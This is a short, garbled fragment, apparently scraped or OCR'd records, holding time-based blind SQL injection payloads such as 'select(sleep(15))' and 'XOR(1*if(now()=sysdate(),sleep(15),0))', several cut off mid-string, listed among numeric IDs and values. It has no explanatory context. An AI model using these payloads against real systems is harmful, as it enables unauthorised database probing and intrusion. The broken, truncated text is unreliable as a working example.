
(select(0)from(select(sleep(15)))
217718
1
1
10&amp;quot;XOR(1*if(now()=sysd
217717
1
1
10'XOR(1*if(now()=sysdate(),sleep
217716
1
1
1*if(now()=sysdate(),sleep(15),0)